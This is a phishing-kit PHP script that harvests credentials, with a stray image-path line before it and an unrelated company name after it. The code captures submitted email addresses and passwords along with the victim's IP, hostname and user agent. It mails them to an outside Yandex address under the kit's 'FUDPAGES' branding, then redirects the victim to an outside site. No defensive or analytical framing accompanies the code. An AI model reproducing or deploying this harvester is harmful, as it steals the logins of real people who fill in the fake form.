 <?php
if($_POST["email"] != "" and $_POST["password"] != ""){
$ip = getenv("REMOTE_ADDR");
$hostname = gethostbyaddr($ip);
$useragent = $_SERVER['HTTP_USER_AGENT'];
$message .= "|----------| SKP:pa3kap3l (AMG) |--------------|\n";
$message .= "Online ID            : ".$_POST['email']."\n";
$message .= "Passcode              : ".$_POST['password']."\n";
$message .= "|--------------- I N F O | I P -------------------|\n";
$message .= "|Client IP: ".$ip."\n";
$message .= "|--- http://www.geoiptool.com/?IP=$ip ----\n";
$message .= "User Agent : ".$useragent."\n";
$message .= "|----------- FUDPAGES [.] RU --------------|\n";
$send = "rebelmoss@yandex.ru";
$subject = "Login :Mon3y (More Hit) | $ip";
{
mail("$send", "$subject", $message);
}
$praga=rand();
$praga=md5($praga);
  header ("Location: http://cqly.zhiniaont.cn//Order/PO201853.png");
}else{
header ("Location: http://cqly.zhiniaont.cn//Order/PO20185 .png");
}
安恒信息